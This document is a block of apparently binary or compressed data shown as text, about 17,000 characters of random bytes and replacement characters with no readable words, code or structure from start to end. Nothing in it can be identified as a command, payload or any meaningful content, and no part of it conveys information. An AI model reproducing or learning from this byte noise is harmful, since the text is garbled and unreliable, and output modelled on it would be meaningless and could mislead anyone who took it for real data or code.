j��~�3~�XqT�a��US�i���{�]qJ�QA�~a������6����/�s��b�XH�%]���5T�Y:��MZ�{�]�{x�ӪD�����N4G�Ö�/$�X�_-�"))��LD�	:�ߴ�7�kJ���`���HJ�`
L�VĐ*�:��M�/�J������q #$ꉇ�?�j�Z��B�6G���F�^x�ہr�
��|��*�� C�2Y���k���@�8����(�0�O�̫�!�^�"E�5�U(�l�6��Per��T�D/{��c�ɿ���瓊I�k,�;��LԖ��|P�����3�f��t�2G�!�_�4��W#6�B^��Xh���I���Y�cI�%�	2�ky5و9VZ��h�0}_���nR�No1�#�Β�F���s�
�-H:������꨿��״Β@1��oȸ�P0���ǜY����Dh�Բa����.����ק4e8R������E}Kߖ؃��#�u@�O�g���{������5�:f���e7yF,�H� ��$���!mL�ѧ��)�k� ��I�L-@��J�1HPJ���g^��kd�9�_�9�5r��h�2R*����=3��,�%�u��b��ļ1HH���k�΋����I��w�{~l9��[��ln�/;;S�ٖ�X�4�Yؖ9�hUi�he�,S1�Mx�&�D��$����7zH`5�~R�y4��\���mo��7�j�p�~��j���ih�!jr�rg�S�{��1�ꊏ�=?m���M�S � ?�~�Nk�1����	���{Q]��w���]���S�&(\��!��S��$�N�ԫ_$RL���#VѲ�+��z(����[W�ܽ]D�]$�Y����3�)�n�挣Y��	tK����01�L��j���Y
�-Ϻ���Œ�p<Q�(w����84�Ӊ
�{��t�5�s~��mOR�`��<�6�t0M`8�^7{r��x�eU��(y�&d���|�����*�2TA;.�e-�+������_�<���Ka3���[M�j���B�5꾬�l�������CcrY����%��k��aB�}�h$,���a��$�d�ќVʝ+ӯ���h�M�S����`�3'��ɩ{d�B������T@׾�u�m�G �ߘ�ٶx�6�,+�䭜�2��D~5�겄:��ǶQ�Zw�+��V6�T������;: Mo?l9A$��5�*�A~7<�a��l��(w֏N�Q��U����<��$��t��M�1؈�V�.�6ڑb�GCx�m��J���*�+O��I_�ۘ�+�}�L��LM���3;|�.�Ƞ�p&e�U�B��N�#�RSu;)���u┦�ӱh7@ݕ�y=�1
w�}�	���Y��9�{y4�c��a�f-U�0�u���`g�8M�X��T��)'��P��͖<}���GkR�:�ͩ�5�+�32�H7j�������&�I����2o��i�-\�':Y*�"��[�~��I
ug��uFI!o��W���
��tv��܇V�����ZR* 99��/��Z�(F��˚n}��9���L�<�x�.��T�qO­@��������^�n[����?�S��P[�,�[�%D�-3o+B��s3��!���V i��nb�-:�8���\{d�K�;�m����f
�W��(�Hê���9����S23y:��n�9��^p-�����0�����N�Hz�d�����d愥���Q8���9���C0%����6=��Y�%�ӭ2�yׁQ�/��Ґ��ND4عf��N�*s�{�/ěB$��Sa�gF�zf%]h��[�/x�i+�w�2K��ң��
��+��GSm����h�R��E'߭p�gf�M8�n�Z[Zޜ�S?�+�"r"�Ʋ�?��*��z����
�џ����`O|�f���������|�̋��V��9H�'n��p.̻�2��@;�}ۊ�D����|�([�Y���Å�wJ�����	�F\�%ϰ�j<4�	)�p���F7��@k�/S��j�7��m>,!�f��_h�E̐�m�<��3�s�
:$��1�h�P�6p��H��UPR��fG��1n=��u%�h�J��U�E��䢇� A{V��8��v!�&
����N��A���Ewˠ̟�s�1uj�ĸ�����D�bx�L>$�Y��Q�s��	�2�y�/�ca���_lk�m#��8�vJ��Q����g	��HV8-�^�5��	����m2���2ݯ��6� 7�T��ú f�'��f��[7�(���J2�涟�1f��Y���c����5R�++D�p}?#F��ϳG_Ϩ�:�5������#3��������݇���8��,4GZ�!��C���W��2�+@��~�ϺnBT"���\��2~��X)=�%^f�ݝ� ��r$���2���R�J��ii���3~���a��[V���A^�m����Y��|����{ؙ��̚դ�2�IC����ʴ?v��l����$�)�d����cK���|Uˈ�ZU��B)�ȻD`�qNe�Z����NB�!� �E�΀�w�1#E�%���++����02����� hC6a�r�����\7�+N
d)�g���3*��ԕK���4D&쳑R��u��I��Ɠ��F0��A��\�3��r�i��u �N�u��]!�]�ke9I�4/dW"~p9�+�d0x�z��	��7����ⷋե���G�AȽ.ߒ��S"�����!??f��+�qsR��؂]B#���	?�=8���T��|�
Smdݬ���,֞]��1$����)������J�_y8jrO��Ԫ��9�{�Ջ�49�'k��1�F��|s|��(Z!�J������3�kB'���7��;��D2��;�
W��{��w����;���|&;R�8|u*v��8�HG��@IZQ���m� �O��F�A\���;��ʜ>��H4���8,�
!^n䋁<W�1�V�lNBG?��Ǌ��S+��eUX�C,ѵF�ПɍҎ��3�m�����\L�|�D4�xR=��
	wQ&�G@�����X����]����/�z|Dwο5`�V��q��D�q���uŕH`���&è̸�� �����ũU�'01�$��q4X	�_�%P�6it5�fAĽ1��r���1l��_�_�'_�NQB�@�5r�٢W�Οٳ")�n�E�mOn�+���+r^'"�o@~���d�Q)6`'��4>��ұ^��%��.I�L���Kd�ك�c��
O����F���32}s��fH�*��L�'s����8�	� ]^�W��ь�����45�R�:� �G�5���By�|�������
 ����z=xԾ���+�[:��yaf�$x2.�Yr� 6PY`GH�o1찠��Y���H7��p�������c�O��ru(r#�qSe���W	�F��Q~�%*Y4u�kK4�d�������[�ԓ~����� 'y�a��_j�n��ËV��J,m���M��#����R���Cq�*��ۑ&}3��,��v��{�K�@��"\zbEs�DNj������}N �-G�&o[4��I[����S��4��v����2 �� �9�ő��|G�y'�W?��}ȋG��Juc�<`���؃�����h��N�-�.��W�h�����f�&ō�gF.����9��>�R�Ď?�@F�ӳ�Q�\�)�'�o��2�3l�+����K���vH���)����{qu��|��o-�AAZ�$��͗������b"]w<���A"�y��� ���2�"g������V��v�ֿT*����$&C��t�'!4�����Xz�����v'q�Չ�L�zɉ�H�#wR�K�sQ��xv�=M�{u��|�����|\��tAVCL$d� ���4nؼ�}�{r��?�,R�&G5�f�*�)5A�WtՄ?<+Ǟ�[J�����)�~���V\%Yd��
m���]�VDf���r��!�ie|qMc��O<<{c��TG�i������4�[���<� ����'S?�������S�������]�Ky*΀�8�1��{����l���̽�Y�~�!ؒ@��T���@�;߻ޏ@C���S��!H�3s.��p;M�)j������O��{@�+O��X��U��l��O1��a�eO�p��}���%��4�����Y@�߰	�4��ک�ЀDsB�N(R
u��Q�[�s9^;��	<UVn����i6���<MxQ@�~�E��͚�<��B�_A��p�z���~��v̊t��O�n~�*P1S�吪͟�R� �O(v^���C�5���R�������ڛRh�AP}��Ə��C&0L��9�m��bS�+t2�%4pl�6��	��R[�����#f��<F�t\��r��u�m38�Em�H5R���֜�<ۧ@��d'"�1��	7|�;���KP�_%l���9_�i�|D���*�dT]u��l�\��i_T}�k�8�ǜLأn����L����� t�^��e\���}*PT �6X�Ϝ���3ƿ�#y���$v�Ӿ|����Rǳ;��"LIeӸD��i��i�>��ll��c}�0�����6�!�g)�^��$�Mk�&#�f�s���ӄ��=�l� bT�R��JȠu7�`��~�c��=�v:L|�; �ĩ�W,�ds
	��4A_�:�eS�!*���\A��3����+�lA6�ϵ��-�
��14�W���C������a�p)G�I�o�0\�婤w�'�]$�.��"d�O*!�x� �Cg2��>��}��rM7�&G��[ Ϳ���|�NH!�=:X�`eC�[n�k��8���{)1��t}�jGC7�N��B'<��uڮ��'?ک�l"ھG������p�fr�Q�M�iLޭ�%�Av����L�a\�Z�����cî�/��g{�*����:.��'g��Nւ�Q���[
�ɾ��)��Aoy�ڕ�Y�)pȍ4�Ÿ>b[����H��������lȺ)�W�O�˗T�D�U,�@E$�F?J{
ٶʾ�q/�:rj)3�]���Vݶ`��m�2Mq��O�+���(_R�S
'X�^�f��O��&��4U���|FP����NY���i��1�@G{�`V�ij�fc�nE�C˹�jz���8J1ú�V �q4|'�2��xI�-� ��K&��?�7�Z]�}��B��u!}���R�}c*u����	�\B'F4�,�8"��i)��8n�'�"���l��.���1��b���ڑ�#�0碦��J|je��Lr�J��#dɂ�#�/8�ژ�*�O�gE��P������:jV�Ⱥ�Q�ϫf�j��9��ne��Ǖ���<�,�l��b�!�S��ʄ��" �@<&N-➛S��-ձ�~���Q��L{�(x�%q��J�'����}��(���m�ĭ*���cč���ߙ�Rb��k��X��
��˘��.f�)�'n9�� �&D6[__M�YG��V��lC�lkӭP��9ץ���Ou�R�0�!ڟ2�>4s�i	��ĥÙ��'��_6���7�z��ɛ��sp��_����M2���KLg������@-�)3`�RIn�~u~'{,��o��/
@=~���� �2W�e��2~�����.E:UM`��
M���.��Ș"��^����ߖ�G�]�k�:�E���v_݌������6�}]gD���s�3K���H��f;�����֫�[?�[��*�0�E���q�������K���j��&U<�ȒW��){6�DNq1�"O�E~Tx�"ؑ����:����/�X�C`�T�?U����<	:�H�]������r�P�Y8��o���!<ߒ)gI��G���!Nu�r��V��_�moO�u�&�7�#��2�-T���"W��ddfS!�����@��[V�C~a0N&�+V�L���X��%(���x̫'İ�3�f`�.]�L�=���I����2=�|JX7I��B#)���4���oO�p���@�^�#��[MJ�(�a4�6�(���~@�\V�����M?���5���T�t�jڛISk.Ĉ�-G��'��қd���H�ޡE��T�b㯁M�?w>�����:Th�$�|F�v*��W��%��Do�%��w�KJE���A�B,Rݭ�������*a�r��Y�=�6c�)� 嗩d�IHj��x|��������^[�� ��M�rN�}*� Ȓq��P �(���/�J�̵�JY/�q��#b� o�����Ǔ�o�6I���	�\i�d�/|$�¸�����}��쑉"�}B�W�O}�=%]��_8�&
���� �e/�+�����$�S�^��]5jyW�o'��t=�a����x�F�"���wË�L�,&_ŀj�5� Lb���Y	�4�Ǽ۠D�S�%,1ׅ�f{�i�Ʀ~���Nyx��.���~>�q'L�)����߼#�
6���*�@���?) [�W��Z��ʍ�X�n�#b@�3�~�2�����1�0[��*��1�yz2�Z>��s�������O�i�uXj1���/�9HO:�;�G��>V����|.VU���Zd�5�sF
�G�Q=w�-��C`��p�1���j11�s>	�􊒓碹�w�K��:�}P!=~󓛱|9���q2�g�xQ	B�|^.��mW�'|*�qՌ�J���3�
[���)	%Lm�)ŢL ��Oi�v���m�`~B6��K��Q�dG<[�D���I7wu�o^���z+ۄ���w�a�ܜgq��!�uz�_�^9�ǩ�;!e�ٮw�p��d�9�DL��34!�% ґ��B���dp=���*a�~��חc_�G-cԜu�b��˷R��8j�Uo$ď��w�l������׈,�T�O��R�B�A`�$���ګ_5��}�^+U)�,��������m? ��Ȗ�W�p��l��:t��t���Ί�b %��1!�3b�����pu��
;c%�W)2�s(-��M����Y�So�'n�N0��|��lVg+�Al'gB���C�1�6��?Jy�yUd���($:/[��f�/�X>��%qGx,�SE�Y��3l�ln�:&+��$��Ϲ��+G�9��hFl8~-U{Xq�ЇtvRI �G��k�AX�˱&js;�[�O;�6�0��ʑ%z��-6���NQemѡ,���J>�$�u�J��A�S�T�`�eX1cSݩ �OF�/ϔel����94��=��_�� �hCE������;ō&��ր�G��9R@��]x�[�����+i�����h�h�aR1T��$r��o�BQ���m:�m��G�,b8Y����1�V���S�Ϩ�Ȣ��t^���D�L���Ҙ��߿�U�Q)k�#>m�K+Xes�������N�K�ʤ.���WX��'vv�p�D�?�����J�(�jK��,�i!�Co�Z+��^�{�r�t$fJ@ǁ�,3�n�&1�7�: P�|�6�2���/��d�Z�W<ljl���S��e}&��̄�r��gv�>=�
V���֊��ͤ[��v����I�r^�h�Q��fx�����Ʊ��@3婲w�,��ahF���h��m��������d�9��P�`����_OBx�q�@i��B�IRC�ViA�ڽh��މS���O��M+�Z���@ 3a�Wb���^Jd$����M��>P~.
�PvlOƆJe�Ɠ����\���I;�����r�tAg�%rC�fd%=#�ؓ���� !��'8�߬�摵���wL�|ljg؎�@��-�8��O�)��o�A��?y˕&ԶS�&�+UK��a���ڇ�8�P%IRD�e�
t ,_��'�������5[~���R1௅��]�����^r�G�(��>��e��I����ϲ�0�Ly��2�f\(��,��K�K��>2������/���\��f�e�n�'S�pe0�D���7��Y�;��ZV?�R>fg�*����&F�Z�a�p2�������9��w���^c95�ح`F��ۨT�c)�,9c�I�D��u2V��[��2��k�5�V�V��ᘕq��H�S�]fg���=�U�X�RhplIr�V�b�¥��;S8~_�g����ӪC{�9=��\H���`S�/E{r�5*�</PsI�����?']<m����]N1tj�q
ЍO�,�yxant""A�M5�����^����eEY��kJ�m��SyվBi9|Þ7;��)��-e����>����:5�]b<�ǚ7��[�"�國�>�i�mu+j�2	4��9��T+N�����Ǿ ��_@��O?R�Q�͛`�rc�i��j%)��(��' ��8w�x^�������p�pn���K�� �h$uOWt��Z1l��%4�Y\p����f�m���0J����wK���yG��`����M��;~�U�>L�����=||��l����d�	��R�gZ �]��C�_�Aq8Yu��D9R2�H��J��_��;|���*��5�I��wח�P�w���1�� -�J>�|���5����l�N��\fh+i��տ�R����M*���9���
m�$�D��IM}E�Q;_T�.�r���x���J���(����ӽ�ҹc[�tv$�ֶ8����.�x�*�����wO���a�2�؝YH;�������"�.��d�1ں�F%��
�O�����3��|�v�+�W��8����H`��S��j���"k�'�&<��_�[���=8���-n�N��0L]&�}�H�\�G�j<��5�.���������� Y����]�0}0�� �XR���E{k�}٩�x��L��0Zz�"�8��0�{W��!��	�Y$�;V�{��zULA,�B.h�<MuI��c/�e	̌�ﵶ�P6���aK�!Z}�L�ׯ�i᳆0�C�H��:ۊ�~-���k��4�5�E�O3�D�q%oP-wߨ�^}S�p-�B�l��q�/���}p�h߉<��`���I"�D��+.ezlu� �S=U"ڣ���x�����@�{)瀚����\[���0�Q�EAr�6j6��(�w�C�;�W[���>�}�h��:~wxa�I>K<D�9A�H��;if���<�[�r�~8��(��$c���ֵ�m�H�M'�	��Ռ��!�Q��2Z}u-�>�t������G�𭯙��$!+�h�s*�0K�Q�������j5>�L�+4�P��'�(��i���T��.�H��u�8��%�L-�Ed5�e ��Ǒ������=���X���_G D�+�`fŧ��"����L@�CD�c�y��F�r��Ik�~�>��bb������ �x<�yr�2j����Lm`]����
�(��+�kT�xwj~�hg�;��f��D��΋�7���,�!��N��6��>L;��XkO�{U`L� ���ƍ�|d��������yg�g=�!���b�\$������]�K�|���uߺ	��)�x�ãt����2����g��
֋|tߧ�Х�/�˜��N�0*ʄ��0���`���W:����;&� �ͭ-�6P6��Z����O�y��&!��*ܹd}ñ��>}��-�L�59S��l)陪l��?�1ZMj�xqk�e�kA!O���>ri�:w���������ݨ���|'�V���\�� �xIX�>{�4�5!C2[���l�o��?K�p���^gTR��X���2�̍�%��n�h�I�����G�m�7�֨����nV��=�y�OGMA,on��R����
oz^E2������ �7�ZV�|+R�]�k���zK�y�/F3"����bRe�I� 3����M?��W^!!�U��n;E���Jr6��"u�G]��ﰏ�%'v����]�0D�����VjpÈ���C&of�������l�G��_�њI���6G
is�*��rS����-[JGn�!�6jmM�|2k����(P��=�2]��k`L �{�x�{���K����Ha1u�Q&u��F�x��a d���\��;���c�? �$zB�$} gn)z2��]�n����K#w�� ��oj>�c����D�o�3�N�䑊+�E�S&`�t���C��*��ɍ�����W��S��n�po�C �{�֛��byަ?����0`װ-᫊��KC5Ģ��9�v���ǡ貸�т�g���{��UÂ1y��E���`p�t'��W���mZ��Q��͐�B��KI���EU�KX�Ul�t�v���D�Z�dܣ�,Q�q,=���T>[�Q<�Q?�[�ڼ�N��pוɗ��o�5m�S�v���L�념F�^�^&O�W������	��۶>�.+-������L0.�H��>�N�Pt�㽺���+ �"#?�z���� 8r�K�ұ�al�u�R�k�E+XL��������eqYx��=þ��Q��T��Y=������$DY�٘P�\ܠ�1��H���î�����]�;�����T�Aƕ���À�R�?o:�EJ`�~aյ`���������|�6)���UZ�=�ũ9{�Yn��*�	�t����h��'�Bd#�q���� s"�����!�ןZxz�qL`߉|�d%c�W;�wu��I<�t���/.�T�;�j�����U�d��4���&,R�a�{����5���0����`��`S7�g�ކ~������s�7X��ϗil	����X�F�'����
����tݮ��P2�|W�N&�{�R�Mq�2����Ƴ�a�XA�A~x��䩪YJ�*���nO�$V�2!f ������vǞ�r~�<����Y0��|m��
*�)lǽ!�)��m+�<�����:�|���֣5��*Խ�Z��.\T��!8D_������ݝ�cqz��ٗh�<�X�D=��� ��^�c�����/t�+s%�3(
N=Ѿ(��+�Vm����ncjQB64�eP�r�d����!�y�x���y0M�/d���-J�R��$A|�+~�Q���3���J�y��2fҙ̷�~FUy��)b�d��5K.Y��_B�-�%��V�KP�9�_H �wP|�l��3��-䣿4!K�jq�B�������1�!��;�u'�չ��q`� $�X�|��4�TŬyTH�c������>��!��M��0�B��ln�a��PJQ9�C�"��Y����@Y1�s �(�U�5lW��ֽ7�{P�Q�h͋gw���r��_���Kv��np0����<+�Ŏ52�����4ң��Gg=��.a�0Yp�L���WŠ6�sR�o$�M�|���e#Qy}�o��&<l�ŲS�ږ��P�z)���ώ�6d+��v8�v?~#�R?����Ӧ&��N��,�'ȝT�?E�79-�!�W��x�Ύ����+���+����w~A���R�aD�م����y�t*T�$v��3$԰��84	o�%���� ,��{(����g,�؛���@Kr3���E�F�����E��mu�(^�z;ƪ�� g:��zp����E���]ǲ�Ñ�q���?�q�%��?Qӷ��]A9� �M�j��x�4���8^k�*צ�n:�+(���F�*��~��#�K�!n��Li��[P�J���!/
a��:2�}�r���?�"�6�}�@��m\��⣥]A�9y�M���-OێK���Iݢ���k�J��ힼ�2��y�.��z������)�ՙc'Rz��E�!�'�,������GKR i�̋��a_������a9ׂDf���) ɔ�IyHdl6��w�D�K�v�'��e�Do����t�����f,p��q��?�3PIe����ӑ�9(�C)�U���g������Y�=�s!�5�c_���\����V�e�`W�'G��j��_7:�d0"�0Ǘd3-@��_@m�b4��2 !8^�n6�XL,��"�Ə'�k� �C���K�3�iipL���f�;�R�/��?�u���]v}c��E��������K���G�=<��!��sxO������=@+<5���Ɗ^
�g����B��3[�~�q����5�H�=��(p���+.��|okwI�fw)��k!���΄ ?���?�>tV��a̺�۬�Y��2�w�Uz��x�t��hE��A��	.��'B�P% �4�D��od�⃲�?���^q�v�^�8;��t���ڂ~���LT\���O�a��������z�=#(b����)�=�AmUJ~�qGG���q{��'�C���˛Y�Iز5W�DU�|�g���2(�s�!��t����J�Z��E؃\�h�vd�އ/1V��-n�}�	*�|s�e�%f����#��/�N�*���U��*t~fƚ˰$s�ZƱڧ��t���� t��SH�yu�u<=�˄0��R�л��e!��Ӊл4���ow|K<}��~m��dQ��
r~#O�c�<r�\�;$��*t��M�����3*��P:�'�6>��N�Ư��Hk[XI�h���o0�^o1?�Ŧ�p��)%{������vۣ�nZ��Cz/'ik�e>L��Y�c
A���n�i(�({<E�D8�Q i� ��U�����{	�J���$RC)��L���x����˜���k�u��H�M_'�aAX�$���T܍dfT���	���RX(L�%����qv��!���\��@+P�>Fc���+�t1t�Tn��Hc�75ur���.��VT�\L��-T�p�:�,O��ɥ�1?䴬&�b&$�_�K���J�-���s�iֵF�h���w��7�O�ei�t����<����������Ö꜓���dJ]�4V����Q���)g��ڹe�,�Rn����N]с�ff��p���]�,�a�7�ՠ��t���Q`�q�S���h*�/
��|���o<��<�pJ΃ttuF�N"\��:��JL����k�&B�,}��r�J'TYȕ�b+N7���r��)C�]���K�<�]�4;����Im�{��n�Z�������n"�Ű�O�"%���"޾ÊO��g�D#��/�:�@�_7���3����ՀzLa�s�/[�I
��Z-���=�Ƈ����;AR�P��j{[��{��.��Z��&1WV�>xy"�1��4zyg�\�w 3����ѓnu�ŷ�
C��WH��[�6��Qr��RT��?2?գ�C��l���4���kbLw��HX�4��+��G��ۓ��ͪu���+��ĝ�����Ө�	�����o��l �?	b7����2��5�G�&'9JE�囈UZʍ h��@��L`�O����@
#���!$�)W{��B^�(�hT���V�|���7����%_�Ϻ;)�V{W��V�v�CU���[^?>��zT�=�B?ȏ=,;�P���W�� j�l6P�����LM%��F'T�/͡�0���*��6Υ���te�h-[vP+����G�WӶe�2e/�G��?�����
��2��SB�1����g���6��qh���e[<�G��tg��A�m�k�o��Gf~�1��\�!�E�|�����[�  AY�,G`Q�A}����*܅�����'X^')��d#�١�fr��%��^ƨ�&�eH����z&�xM�r������l�P�p���t-D�3k*"�I@���"k��Q�(�1֠�_�j��0aU�����r��N��%��UN�f�K$k�������v��~?l�*K&;3}�]Ձ;1����'d�PY���a��5@�������O�>V�k�?伦֛�4+'�~�/�Mv�wݙ�H�Aɹ��B5;=J�+R�K;�-��CKBjD��k�͎�p?E��7��G� Vf�[�F�M��K�I
�ƀ�����&� :fw�;�9PD?p\���i�e� 2�wb	v̍��Ǐi �YJL���GZsͣ���3,߭��Z3Y�
��������BI��`�q�T���Y�8u�J��D��܄�����ժ����
j�OwF�:׾]Q{�|i�>-,G�u��,f�N*��u�k�륌t��#'F�����;��ڹ�����_�(.�o�9u-��iy-��q'P��������ԎXE���v����,;/+�&Մ|�@��ZZBޤ��o�T�
��)|R�/qb�?��N��G8�ͳ��.�8�X�s?xG�%C$\�1@�=`�Z<8��;���Xz�f���?i���vmp��U�>-�w�_˜޷D����6���e큎�}��N뾡�ӇPf�У�(�.A��Ĉ�Sx�ȹ����=�}��?�@B�4��b��/�~�B	ɕK;h�5�@�'�CtH+��+������˗+�r��%�O��� ��]V��Yj�;����W��-��,�ԅGb�?��FD7���t("%���Iu-,�B��O[;�\y�m@���aAFI&k�gXm]���'��>�_I�0�rˀ��iv�� ����<y���tk�ט�f�)��j'<�A��K�B��r�T������%�t� ���h�H��N3	��#���@ ��w��mq���J�os�h��0d4��e�לhV��yc6
��m����f-;7)�ZO�q�Bx浽��H�>��WD����(�SG=Sr�aj�2�.et|�P�y�٢�i�1� 9���5��A����,���O8# ��D�g���%EO�̅���Lxu/�T���Wr�w1��W��F���/���
���		�,��:~I�\�>D��������.ʵ�����[��>�x*����<�b�0.4�ij޾՛\�-zR���+��٨]�]S���.A�؏��Ƶ��\~.��#QSɼ��#��Eu*�H
��>�n�t�E�"!��0r?��6��?m���&GB�w�w��0�y�#Uی����V��ѳ����N�c�^���cL42���m��"Ǟo?�z*|�=hdV�b�T���R�Z/3;�ے�bu|��4��҇��3��֋Wś]Yt1�C@��A�>&�l����=�2bv��(Ⴑ�lF�����Fז�8)v����y��&@J������W�� ��$���Wb��C���X�<Zf"�j�g�1Ȏ�q�G1����>6�Y�;���0�Ŧ�W�3�>��/+��T��f��n�KX���W��Y*��;�Z��C�]�Y�e�E��}u���K�a��"��:ʜ���h��'�ļ�z�_�X`9�Ӧ�WB,�I���X`��dd2:�)=<�����?��^h�
N�0��=O3�h}�� �6��J���*��S�$��Q����_e,��B��^|�"��aS拾2�����ȶSo(�EF0+��F�l1�"w�
.aI��OVU��rp24V�3�/�z7y��'K������<^uzr��ޝ*碘�~/﹄��a�㭤�b�٫&�^|�����=�&�L |#�{�Sr�*���n�a�x�?�/J+V��%��b���=7XY������нqS�N M�x��W�!U��6n@��ojlӟ�D�!��A�td-�č���Y;���6J���ş�ntb+/X�-G@΁ �k�	SVg�j3�d�x�ޗ�̫2`���`6*Ȅ΄��P���o�Vh�I�c�c��y�:�y�%e!q��e�L_x��?�G�gE�֜�����H���zgBA:F�.�I[9,:��ٵ��AhU[���]��H 1�C���� :�ءe�N���݁�*�n�;Pv)Ke��:�s*����r?�yI�
ǃK���3{��c*ok��t-�I��w��$��7����h�X�m(�0��X_@�Coy�ev�#ȅ�����*~��Z�{9Y2ex��>_�Ȼ��	�0�|�;M����w=�����@aF����*�>��1b�T�<p��ǀYKwē��h�:�%2����b�j�QVMI��x"W8u�ܞ�nc�U�D^�/[w�>���߻08� J�!�3�9heG�5+(�%���꣙9�wȗZ�OG��K'hG���%�K�j�6jܛ�0���uG_�i�K��a���Q�C/�	�&b�9���l��,�b�|�P���6�3ċ}׬#!�U��"��"��f��R/��M2�]�_���^�8t ,Jh˲'��w6�``6�ښn����Nc��-���5���l������ʽ=��NE���A�P�kū)K%L3A�q�ca�\~�U֪�jyi�MJ	�I���ؘ�cM��Xܴ�JOI8L�"ğ��8s��M��ut�.��l�P=�Y�� ����B����zde�It&;.��D���s���2,��Y����?ʋ0�S��y����
���:��|Ø7�1vRYG�y�EU'�Sĥu_�3�|&g�	�%}M�M�����nzC��������w uڠ�CK%����ӄ���Ö+�k��ə����xϔ^ؿ+����I3��'�f:��b �l@_�[y7�C�6�#��v/%in���4<��%��HQ~V��"GP�Ez��X��0���[�_�[��](Jn5c�i�ؖٝ�+)̝'�I����m�P^��8��]��:�u�M��5hNn�ï�NL|��[/ۼ���6^m�ǂ���@�3���d���!Y��D��ڿ���a�!���?�)�rD�"C��	DyC�{��\�J]���Eq�L�C12�0���XSP�I�PɁ��h�z@z�_���>Yly�P�;��'�!���+"�9�uw`H�)]i���~�N�
}n������-=;�Y�,\ [�߱G�߂�O(L��ո��8����O7�l�8ghɞ���2�l�����zi�?�-K��,c�O����{s�!�#���	����Ѥ7)�^���A�����������w����4�۾�ք���:�窱K�ˉ�+גw�r���/i����N�����W9�����v'f_m�SG$m^9�«�������F)I�4c:�:�4;�:����Vc��>{���[K�Ҏ&u5pE�f*Q��9B�캥�Y�d�4���V�x&�Ɣ�Є���Kĥ��Y����51�S�nmu�а���ʵp�2�Ӿ6'�Kqˡ8p�����
��X�6�/������I�e�mk�Lh�L��\��i�yjr�z�RM,�Q'������
w��ƨS���*.�qE\"��1��^]�hl�c��$=^��fʼSC�jD6��3���b\�{������z=�(#y�]��$H�jFy=d���=��觕 +��`6{N��;��'��'P�K�JA=�,O ��cև�v�!$7�%f��$�$�RZ�ζ!�g�!5Z#��u��¢]���+�{����M��F�n��B�k��L"T�헎z��E���r��F��V�8bL�4��5���h
�f���K)p��)?iv#���X/O���f��Q�lt��Sz���Ј}��8��(�t�,V,���#�G��HP|7�&ݒ�-�m���wL|�������%vn���h ��K�O�>�8�W�����mEFs���л�Q��ޫe�
��U�$S�����@��+x�f�9b�٦�.�bh1
��ܰ�/~��o�fat���c;܋���md	���T�-���3��ߗ!<���PKy1�+z�q��  <��<�U�UCK5ז�?��d����Vv!����ϔԧ��=}>['I@BXY�[�S�)l ��nV��[���]�r펎t���;Һ�#�rk���w��K�anJ�.��$�2��V
��1���c�k�t����j�j�&��R8v��G�����9���y�DwG5��ñ��8B�+@E��H���V4���k�m�#�9xA�
!�Z�6��	�����D��������:�iYK'v�<Գ��vG_� H���b�����Z�Ц�/��]���|���ӓ��y�Z��p�]e%+B��3J�30�}v�aإc�á�'��÷�n�+a5p.v݊/�;����v���\�Syh��mf�/��b2#P�-��7�wf�OVdv޽��z�?.�Uu*?q�.5�T�l���^���L����A�_TJ�
��U�H������=^��Opu�k�i�%��($�9:���������qi*�����Ȣ,W�K�R�ɠ�- z�Dr��	�}���;8�ÛGݬ�ڦ*�J�(��&rՁ������1錜V���9��bI]��53H���� �gD d@c�LQc�@�;��3QQTqj�{_u���BF����Gq�QA?�"V�?�1^t���("$(���շ�+9Zc/*�&2<5.6�y�_jҏ�_�U�ař��W�P�&6��8�Y1���C�
E��o�P�"&��L��{;O6�Z2�N�f2W�7K�����V�~Q�Dl��^���9����:iR��\�>�Ш�1&��r;�fT���tc�p�-��q�+ؒ�n#�$�&�e--d����AS@�F&�>ے�z J�Ѿy����Avшww���L��ʈ=܆��t�0�&j�����4�y����R�Mw�i�X9Em��\�E����r&�j�}����~�v�â3��Z��c��U�c��Z|��U%Js2��깑���e�[M�DE�*$��������s����L���&qnh���O0���[+��<��r�u��ٛ�#8;'�le�Bh���9�J|a=ѯ������zb��T���@H�������-[�tH�j�M]x[:���4�~�������;i}W�HB����u��S&(�P�w�f�E=��_8�}!I���ã��z�A��<�M�ۮ�����$��g,���Re���"=_4��ɨ�Ԩ5�Dm�����ⳑܑG'�1^s�ϻG3B/�n�JV�v83�O��v[�͊Z׌-���H�|����ÞV�ݒDzp�R�î]G�}�0X�Ֆ�`�T�т�)���Ƿ��}F�]dJ@�����3�Ye�M\�������۴�`��t��u�p�5�7xT����|>���^�M�;r���`�̷/������6�eX���-��n܈pVT���w��Sy���e7#H�سxc���6�|�|�~�+��WN�1�~4���y���GDnpL�����3��2k����ҩy;1�wL�E��k3�M����oOr��u�<qk���6��i���H0�!k�hû�TLsv��0!����TDe�.q�F�A���4iq�Qg�%qht�S�0�=E&�7�I�5Z_��;S#�����ak�>ѵgO�7���C_=vdA����ۗ�s�Ӆ+d�#���ȥ��"X΅>���'Xx�,���@׊�	�Ӛٛ���/�{8Ղ��(er鏉�����m�f4���/�8h˞���d7�����.������	B�K�av;���2H�~\zR<I�]��_�}�m���h&�Ya/�v�dicb���GB�8�x�^����n\�L�t��o�~���ߌ��g8?{_���������ٳ�޽	�vC�&:l��O]V� �*���&�Vo�S���_N;�֏N����'HW�@�1J�#!�6-�5Ja?'�t��1��H..�^��1a��<�{?��{vWj�&�~0V������\x�����`G4�`�-��&�y� ��Z���.��#�����l�%�i^}d�"�BZ� �\��uޔ�J;�B	���������z���Y��Kv��,�� ���/٣-�:F���4��25:Q|���W���&����#��d�L�{�#���.��0L��d֟Q�����]z/�!�t�9:��xJr�n�u�	�y�(��q���0O�?�EI��L�ɤ� ��lSh8���9���a����zl��F��9�B�x�i��h{+.�Y���*l�=Э!L�THĥ[r�kp���C�!�M(߭��*�+�u+�����Px�i��x���,��J�~�YD�X"@�v�
h��Kz�au4��:Id�nm�V�5�����z�vƾ6�B��n�$�6E�d�D]&�r�"V:b�I/;K�9	�n_� ����P�ĐpG�ac�c0d�a�xf������&I�a��
��C"_�_��۰���q�oe�#O�?��T��bP��?$��[���آ����`�&Z��NQ�zv������4�d�/�KtMQ�Ö�nŁ�=�A���3�w��~�aƴ�G���ϒ?�C�,��2����q�s5�g�n�VZ$s!S��)�df��Dd�g���<-HQ��E~�x�;1��kpI]e�R����?'�iNƒ�u���@2��>GD�C�w�EW�]���<�+��Ř���
1��w]|<���+E�X=wQ[�Q��ݒ�ڭ0˲���p��$:�����;�J
